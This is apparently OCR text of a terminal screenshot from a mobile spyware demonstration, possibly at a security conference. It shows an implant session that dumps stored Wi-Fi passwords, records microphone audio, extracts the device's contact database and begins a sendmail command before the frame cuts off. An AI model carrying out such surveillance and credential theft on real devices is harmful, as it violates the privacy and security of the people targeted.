 bash ⌘1 Python ⌘2
SSID: Zimperium / Password: RSA2018!
SSID: wpwifizebra / Password: DA5992E12AA0187522FB1ABDA519908E3EBB6530F708D789C6065
SSID: zimpocwifi / Password: Zimperium1
> recordaudio 3
[*] Received 9991 bytes audio data
[*] Playing audio...
> contacts
[*] saved 303104 bytes to AddressBook.sqlitedb
Contacts extracted from Device:
Test Zfear (555) 555-5555
Test Zfear zfear@zimperium.com
CEO CEO (555) 555-5555
CEO CEO kdszimpoc@gmail.com
John Smith CEO johb.smith.ceo@acmecorp.com
John Smith CEO (404) 987-8849
Anne Johnson CFO (614) 607-2357
Anne Johnson CFO kern.smith@gmail.com
> sendmail
To: remymo